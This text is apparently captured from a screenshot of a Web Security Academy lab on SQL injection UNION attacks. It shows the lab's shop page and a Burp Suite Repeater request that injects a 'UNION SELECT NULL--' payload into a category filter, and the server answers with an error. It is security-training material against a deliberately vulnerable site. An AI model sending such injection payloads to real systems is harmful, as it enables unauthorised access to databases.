 SQL injection UNION attack, re
https://0abf0010033e95f2805fd0890043004e.web-security-academy.net
Web Security
Academy
SQL injection UNION attack, retrieving
data from other tables
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Toys & Games
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to
this handy belt. This beer belt is fully adjustable up to 50' waist, meaning you can change the size according to
how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties and
festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply
strap it on and load it up with your favourite beer cans or bottles and you're off! Thanks to this sturdy design,
you'll always be able to boast about having a six pack. Buy this adjustable belt today and never go thirsty again!
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-
saving concept for those of you struggling to fit everything into your tiny home. But it's not just about its useful
integration in your existing room, it's also about the convenience it offers in your work and leisure time. Picture
this, you are halfway through your working day and it's time for a well-earned nap. You will be able to save time
by moving your work to one side, as you lie back and drift off without interrupting the natural flow of the day.
When you've had your power nap, and are ready to get back to it everything is there waiting for you. Nothing can
offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to, whatever time of day
it is. Wake up and work any time sleep is getting the better of you, your office will always be at your fingertips.
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.3.1 - Temporary Project - Licensed to Zer0D...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn
1
Send Cancel Target: https://0abf0010033e95f2805fd0890043004e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL-- HTTP/2
2 Host: 0abf0010033e95f2805fd0890043004e.web-security-academy.net
3 Cookie: session=mXUtjzUNhMUW0gKhW0F7OjpN7dABxjqM
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0abf0010033e95f2805fd0890043004e.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2381
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done 2.508 bytes | 250 millis
Event log (1) All issues (13) Memory: 199,4MB